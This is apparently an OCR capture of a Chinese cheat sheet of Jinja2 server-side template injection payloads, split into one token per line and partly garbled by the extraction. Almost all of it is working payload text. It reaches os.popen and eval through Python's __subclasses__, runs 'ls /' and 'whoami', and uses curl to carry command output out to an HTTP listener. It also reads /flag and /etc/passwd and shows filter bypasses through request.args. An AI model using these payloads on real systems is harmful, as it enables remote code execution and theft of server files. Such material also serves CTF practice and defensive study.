
{
%
for
c
in
[].
__class__
.
__base__
.
__subclasses__
()
%
}{
%
if
c
.
__name__
==
'catch_warnings'
%
}{{
c
.
_
_init__
.
__globals__
[
'__builtins__'
].
eval
(
"__import__('os').popen('ls /').read()"
)}}{
%
endif
%
}{
%
endfor
%
}
②用print进行标记，得到回显
{
%
print
(
''
.
__class__
.
__base__
.
__subclasses__
()[
77
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls'
).
read
())
%
}
③使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将
执行结果外带出来，不外带的话执行结果无回显。
{
%
if
''
.
__class__
.
__mro__
[
2
].
__subclasses__
()[
59
].
__init__
.
func_globals
.
linecache
.
os
.
popen
(
'cur
l http://127.0.0.1:8080/?i=`whoami`'
).
read
()
==
'p'
%
}
1
{
%
endif
%
}
绕过下划线__
利用request对象绕过
{{()[
request
.
args
.
class
][
request
.
args
.
bases
][
0
][
request
.
args
.
subclasses
]()[
40
](
'/flag'
).
read
()}}
&
class
=
__class__
&
bases
=
__bases__
&
subclasses
=
__subclasses__
{{()[
request
.
args
.
class
][
request
.
args
.
bases
][
0
][
request
.
args
.
subclasses
]()[
77
].
__init__
.
__global
s__
[
'os'
].
popen
(
'ls /'
).
read
()}}
&
class
=
__class__
&
bases
=
__bases__
&
subclasses
=
__subclasses__
等价于
{{().
__class__
.
__bases__
[
0
].
__subclasses__
().
pop
(
40
)(
'/etc/passwd'
).
read
()}}
{{().
__class__
.
__base__
.
__subclasses__
()[
77
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls /'
).
read
()}}
绕过" ' []